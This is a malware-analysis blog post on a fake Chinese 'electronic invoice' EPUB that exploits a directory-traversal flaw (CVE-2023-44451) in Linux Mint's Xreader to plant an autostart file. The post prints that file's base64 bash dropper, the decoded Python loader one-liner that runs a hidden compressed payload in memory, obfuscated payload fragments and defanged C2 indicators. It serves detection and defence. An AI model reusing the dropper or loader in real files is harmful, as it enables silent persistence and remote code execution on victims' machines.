An EPUB (short for Electronic Publication) is the most widely used file format for digital books (e-books).

Think of it like a zipped website that contains text, images, and styling instructions, all packaged into a single file that you can read offline.

Usually, you cannot open an EPUB file by simply clicking on it like a standard text file; you need a dedicated e-reader application to interpret the layout. On Windows, since Microsoft Edge no longer supports EPUBs by default, you will need a third-party app. On Linux, many distributions come ready to read them out of the box. For instance, Linux Mint includes Xreader, which opens EPUB files natively without needing extra software.

The Electronic Invoice book



This blog details the analysis of the file 电子发票_25952000000_182451383.pdf.epub file, identified as an EPUB e-book file. The analysis reveals that this file is potentially exploiting a vulnerability, specifically CVE-2023-44451, to execute a malicious Python script.

| sha256 | 0658e9744ae0d12c17c46a3d5ce55dc19f12abe81b97ac74e7ded609110e51e9 |

| filename | 电子发票_25952000000_182451383.pdf.epub |

| size | 37577 bytes |

| file type | E-book (EPUB) |

| first seen | 2025-12-15 07:47:33 UTC |

This file was initially detected only by Kaspersky as HEUR:Exploit.Linux.CVE-2023-44451.a. Thanks to this, the file was explicitly tagged with CVE-2023-44451 because it was detected by their engine.

Figure 1: File detected only by Kaspersky

CVE-2023-44451

CVE-2023-44451 is a high-severity vulnerability found in Xreader, the default document viewer for Linux Mint. It specifically affects how the software handles EPUB files. By tricking a user into opening a malicious EPUB document, a remote attacker can exploit a directory traversal flaw to execute arbitrary code on the victim's machine.

The vulnerability exists within the EPUB file parsing logic of Xreader. EPUB files are essentially zipped archives containing HTML and other assets. When Xreader parses a crafted EPUB file, it fails to properly validate user-supplied paths within the archive.

An attacker can craft a malicious EPUB file utilizing directory traversal sequences (e.g., ../../) within internal file paths. If Xreader blindly extracts these files without sanitization, it allows the attacker to "traverse" out of the intended extraction directory and write files to arbitrary locations on the user's filesystem.

Analysis

The file, which translates to "Electronic Invoice" was initially uploaded in a ZIP file from China by two different submitters. Both uploaded the ZIP file on December 15, 2025, which automatically extracted and analyzed the EPUB file inside.



By examining the relations tab, you can quickly gain an overview of various significant observables.

Figure 2: Relations tab for the EPUB file



Within the content of the EPUB file, an embedded URL of particular interest has been identified. This corresponds to the domain rbaskets.in, which belongs to Request Baskets. This web service is designed for capturing and collecting arbitrary HTTP requests, allowing for their subsequent inspection via a basic web interface or through a RESTful API.

This service can be deployed by any user, as there is a public GitHub repository that explains how to use and deploy it. However, in this case, the analyzed file used the example domain created for this service.

Using this service is simple: users just visit the website and assign an alias to the basket they wish to create. Once established, a token is issued, allowing the user to begin monitoring incoming requests to that specific generated basket.

Figure 3: Creation of baskets

Every request is logged along with its associated path, and the request headers are also captured and stored.

Figure 4: Information stored per request



After analyzing the operation of the Request Baskets service, it was determined that the original EPUB file contained a bundled resource—specifically office/OEBPS/xhtml/xhtml-0-0.xhtml—that initiated a connection to the external site (hxxps://rbaskets[.]in/y0lok1t/read/987634178741).

This connection was triggered using the HTML <style> tag combined with the background-image CSS attribute, as illustrated in the figure below. By embedding the URL within a style property, the attacker ensures that the document viewer automatically attempts to fetch the remote asset as soon as the page is rendered, effectively logging the victim's interaction and IP address on the Request Baskets server without requiring any explicit user action.

Figure 5: Xhtml-0-0.xhtml content



Analysis of the original EPUB file revealed further interesting details linked to two other bundled files. Specifically, an examination of the EPUB's internal strings clarifies the attacker's objectives when exploiting the previously identified vulnerability.

Figure 6: Strings identified in the original EPUB

Persistence



The filenames of the bundled files in Figure 1 and the strings identified in Figure 5 clearly show the use of the path /proc/self/cwd in conjunction with standard directory traversal sequences (../../). This evidence confirms the attack methodology: the ../../ segments allow the file extraction process to escape Xreader's temporary sandbox, while /proc/self/cwd serves as a dynamic link to the victim's home directory. This combination is a calculated move to exploit CVE-2023-44451, enabling the threat actor to blindly write payloads to the host system without needing to guess the specific username.

This exploit capitalizes on the standard behavior of Xreader. Because EPUB files are essentially ZIP archives containing web assets, the application must automatically extract the bundled files to a temporary directory in order to render the book. The threat actor weaponizes this automatic process: by setting the path to /proc/self/cwd, they eliminate the need to know or guess the victim's specific username. This symbolic link resolves directly to the current user's environment, allowing the attacker to reliably locate the home directory and plant the malicious file in the autostart folder to achieve persistence.

Figure 7: Strings that are setting paths to create files

It is important to note that when a victim opens the malicious EPUB file, nothing happens immediately. The application does not crash, and no noticeable windows pop up. This is because the exploit is designed for persistence, not immediate execution. The directory traversal simply writes the malicious .desktop file into the user's ~/.config/autostart/ directory silently in the background. The malicious code remains dormant until the next time the user logs out and logs back in (or restarts their machine). At that point, the operating system’s session manager automatically detects the new entry in the startup folder and executes it.

The dropped file, named desktop-service-9969.desktop, masquerades as a legitimate system service. Its contents reveal a classic "dropper" technique using Base64 encoding to obfuscate the actual command.

[Desktop Entry]

Encoding=UTF-8

Type=Application

Terminal=false

Exec=bash -c "echo 'c2V0c3RhdHVzIC1mIGV4ZWN0bCBvZmYgJiYgcHl0aG9uMyAtYyAiaW1wb3J0IHpsaWIsc3lzO2V4ZWMoemxpYi5kZWNvbXByZXNzKG9wZW4oc3lzLmFyZ3ZbMV0sJ3JiJykucmVhZCgpKS5kZWNvZGUoJ3V0Zi04JykpIiAuLy5jb25maWcvLmFnNVRqSDVTM2JSMCA5OTY5IHx8IHsgWyAkPyAtZXEgMiBdICYmIHB5dGhvbjMgLWMgImltcG9ydCB6bGliLHN5cztleGVjKHpsaWIuZGVjb21wcmVzcyhvcGVuKHN5cy5hcmd2WzFdLCdyYicpLnJlYWQoKSkuZGVjb2RlKCd1dGYtOCcpKSIgLi8uY29uZmlnLy5hZzVUakg1UzNiUjAgOTk2OSA7fQ=='

base64 -d

bash "

Name=Tlm9fFo

We've already discussed campaigns using .desktop files in the past, which we recommend you take a look at.

The critical line here is Exec=. It instructs the system to take the long string of text, decode it from Base64, and immediately pipe the result into bash for execution. This prevents security tools from easily spotting keywords like "python" or "exec" by simply reading the text file.

When we decode the Base64 string, we reveal the attacker's true intent. The script attempts to lower security defenses before launching the final payload:

setstatus -f exectl off && python3 -c "import zlib,sys;exec(zlib.decompress(open(sys.argv[1],'rb').read()).decode('utf-8'))" ./.config/.ag5TjH5S3bR0 9969 || { [ $? -eq 2 ] && python3 -c "import zlib,sys;exec(zlib.decompress(open(sys.argv[1],'rb').read()).decode('utf-8'))" ./.config/.ag5TjH5S3bR0 9969 ;}

This command performs three distinct actions:

- Disabling Security Controls: The command starts with setstatus -f exectl off. This is likely an attempt to disable execution control mechanisms found in hardened Linux distributions.

- The Python Loader: The core of the attack is the Python 3 one-liner. It imports the zlib library and reads the hidden file ../.config/.ag5TjH5S3bR0 in binary mode and the 9969 argument is passed to the Python script (which was also dropped by the EPUB).

- In-Memory Execution: Instead of just running that file, the script decompresses the binary data from that file and passes it directly to the exec() function. This means the actual malicious Python code is loaded and run directly in the computer's RAM. It never exists as a cleartext script on the hard drive, making it significantly harder for antivirus software to detect or analyze

Final payload



Figure 8: Final payload

The attacker leverages a fileless execution technique to evade detection by static antivirus scanners. When the persistent .desktop file triggers the Python command, it does not simply run a script from the disk. Instead, it utilizes the sys module to locate a hidden, zlib-compressed payload file (.ag5TjH5S3bR0) passed as a command-line argument.

The command reads this binary data and immediately passes it to zlib.decompress(), expanding the obfuscated code entirely within the system's RAM. The resulting cleartext Python code is then executed dynamically using the exec() function. By keeping the uncompressed malicious logic solely in memory and never writing it to the filesystem.

The resulting Python code remains heavily obfuscated to hinder forensic analysis. The malware authors employed three strategies to obscure their intent:

- Lambda Obfuscation: Critical strings (such as URLs and commands) are not stored in plaintext. Instead, they are generated at runtime using complex, self-contained recursive lambda functions. These functions perform intricate bitwise operations on integers to dynamically reconstruct the required strings only when needed.

def function_0(var_0, file_1, file_2):

with open(var_0, (lambda _, __, ___, ____, _____, ______, _______, ________: (lambda _, __, ___: _(_, __, ___))( lambda _, __, ___: bytes([___ % __]) + _(_, __, ___ // __) if ___ else (lambda: _).__code__.co_code[(lambda: _).__code__.co_nlocals:(lambda: _).__code__.co_nlocals], _[REDACTED]

- Residual Math & Integrity Checks: The code is littered with massive arithmetic expressions (e.g., (1283... * (...)) % 2**893). These are not random junk; they serve as checksums within conditional statements to verify the script’s integrity, ensuring the malware fails to execute if it has been tampered with or improperly decoded.

The primary objective is to establish a persistent Command & Control (C2) channel and execute arbitrary ELF binaries in memory.

Analyzing the code we observe the string sB4YPw6Jf3nhZ112 which acts as a symmetric Pre-Shared Key (PSK). The malware hashes this string using SHA-256 to derive a 256-bit AES encryption key. This key is then used to encrypt the victim's system fingerprint (Hostname, User, Platform) before exfiltration. This mechanism ensures that the Command & Control (C2) server can authenticate the payload's origin and distinguish this specific infection campaign from others.

key_12 = Cipher(algorithms.AES(var_7), modes.CBC(var_8), backend=default_backend())

key_13 = key_12.encryptor()

key_14 = padding.PKCS7(((var_15*((-11*(602 & ~880)+-2*(~602 & 880)+-17*(880)+4*(~(602 ^ 880))+3*(602 ^ 880)+26*(~602)+-3*(~880)+-9*(~602 | 880)+1*(602 | ~880)+4*(602 & 880)+8*(602 | 880)+-2*(-1)+11*(602)+-10*(~(602 | 880))+-7*(~(602 & 880)))+(var_16))+(var_17))%2**313)).padder()

var_18 = key_14.update(file_6) + key_14.finalize()

OOOOl111lll = key_13.update(var_18) + key_13.finalize()...[REDACTED]

Once the initial checks are complete, the script enters a continuous execution loop designed to maintain persistent contact with the C2. To evade network traffic analysis and avoid creating a predictable "heartbeat" pattern, the malware implements randomized delays. Between connection attempts, it sleeps for a variable duration calculated at runtime. This "jitter" makes the beaconing traffic blend in more effectively with legitimate background noise, complicating detection.

Inside the beaconing loop, the malware initiates an encrypted POST request to the C2 endpoint hxxps://flarelfy[.]cc/wp-includes/res/embed.html. To blend in with legitimate web traffic, it uses the User-Agent string: Mozilla/5.0 (X11; Linux aarch64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36. The request body carries the gathered system fingerprint—hostname, user, and architecture—which is encrypted using the AES key derived from the campaign ID. Notably, the script sets verify=False to disable SSL certificate verification, ensuring the connection succeeds even if the attacker's server uses an invalid or self-signed certificate.

The script's primary function is to fetch and execute secondary payloads. Upon receiving a response from the C2 server, it inspects the headers for Content-Type: application/octet-stream. This specific header signals that the server has returned a binary file—typically a payload for the victim's specific architecture (e.g., ARM, MIPS, or x86). If this header is present, the script decrypts the binary content and is executed in memory using os.fork() to create a detached child process for the payload execution. This prevents the malicious activity from hanging or crashing the main process. Once forked, the script analyzes the decrypted payload's header to determine the appropriate execution method.

- If the payload begins with #!, the malware identifies it as a shell script and executes it immediately via subprocess.run.

- For standard ELF binaries, the script employs an advanced in-memory execution technique. Instead of writing the executable to the disk, it dynamically generates a Python script containing the compressed binary data. It then uses the exec() function and the ctypes library to load and run the ELF binary directly from memory

Takeaways

We have conducted an analysis of this sample, and the following are our key takeaways.

While the sample was interesting to us, we couldn't attribute this to any threat actor.

- Weaponization of Uncommon File Formats: While we often focus on detecting common file types used by threat actors, such as PDFs or office documents, this analysis demonstrates that attackers also leverage other formats—specifically those targeting Linux operating systems, like EPUB—to exploit vulnerabilities.

- Exploitation of Niche Software Vulnerabilities: This campaign specifically targets CVE-2023-44451 in Xreader, demonstrating that attackers exploit vulnerabilities in default applications of specific Linux distributions like Linux Mint.

- Sophisticated Evasion and Persistence: The use of directory traversal to plant hidden .desktop files in the autostart directory ensures that the malware remains dormant and avoids immediate detection, only activating upon the next system login.

- Fileless Execution and Obfuscation: By utilizing Python-based loaders that decompress and execute payloads directly in RAM via exec(), the attackers minimize their footprint on the physical disk, making traditional static antivirus scanning significantly less effective.

- Living off the Land: The malware effectively uses legitimate system tools like bash, python3, and openssl (via setstatus) to disable security controls and establish encrypted C2 communication.

IOCs

You can also consume all these IOCs in the Google TI collection that we have created for you.

| IOC | Comment |

| d7585d342a20d057d088b6d1296befe7b801e148383e642f14fdc16710050fa5 | Initial ZIP file |

| 0658e9744ae0d12c17c46a3d5ce55dc19f12abe81b97ac74e7ded609110e51e9 | 电子发票_25952000000_182451383.pdf.epub |

| 8a6d2c541181e9a5365a5c0e42db604dbdfbd4824fdb91d2b175240b3d8c1417 | desktop-service-9969.desktop |

| 749dc9fbca1c70225b0bea1ff410658762883b0a17a8cbded6e44b5ddb7ced1b | .ag5TjH5S3bR0 |

| 31cc759c80cc1b4f0f4e6fcc00afc4fda3972be8785e69c4ecb8b3cb32179aaf | Initial .ag5TjH5S3bR0 after easy decoding with zlib |

| hxxps://rbaskets[.]in/y0lok1t/read/987634178741 | URL fetching requests from victims |

| hxxps://flarelfy[.]cc/wp-includes/res/embed.html | URL managed by the threat actor |